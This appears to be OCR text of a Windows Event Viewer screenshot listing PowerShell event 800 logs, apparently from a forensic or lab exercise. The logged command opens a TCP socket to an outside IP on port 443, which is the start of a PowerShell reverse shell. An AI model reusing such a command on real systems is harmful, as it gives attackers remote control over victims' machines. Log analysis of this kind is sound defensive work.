 Windows PowerShell_1 Number of events: 64
Level Date and Time Source
Information 2/5/2020 9:46:26 PM PowerShell (PowerShell)
Information 2/5/2020 9:46:26 PM PowerShell (PowerShell)
Information 2/5/2020 9:46:26 PM PowerShell (PowerShell)
Information 2/5/2020 9:46:26 PM PowerShell (PowerShell)
Information 2/5/2020 9:46:26 PM PowerShell (PowerShell)
Information 2/5/2020 9:46:26 PM PowerShell (PowerShell)
Information 2/5/2020 9:46:22 PM PowerShell (PowerShell)
Information 2/5/2020 9:46:22 PM PowerShell (PowerShell)
Information 2/5/2020 9:46:22 PM PowerShell (PowerShell)
Information 2/5/2020 9:46:22 PM PowerShell (PowerShell)
Event 800, PowerShell (PowerShell)
General Details
Friendly View XML View
+ System
- EventData
$socket = new-object System.Net.Sockets.TcpClient('104.248.32.159', 443);
DetailSequence=1 DetailTotal=1 SequenceNumber=23 UserId=STARK\Ned HostName=ConsoleHost HostVersion=5.
d4d6546d493f HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe EngineVersion=5.1
44a4b935e6f1 PipelineId=6 ScriptName= CommandLine=$socket = new-object System.Net.Sockets.TcpClient('104.24
CommandInvocation(New-Object): "New-Object" ParameterBinding(New-Object): name="TypeName"; value="System
Object): name="ArgumentList"; value="104.248.32.159, 443"